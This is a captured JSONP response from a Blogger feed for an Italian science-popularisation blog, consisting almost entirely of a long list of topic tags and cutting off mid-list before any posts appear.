

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery1122011218499085283185_1769914779420&_=1769914779421
body_size: 100445
content:
// API callback
jQuery1122011218499085283185_1769914779420({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-30T15:39:03.451+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 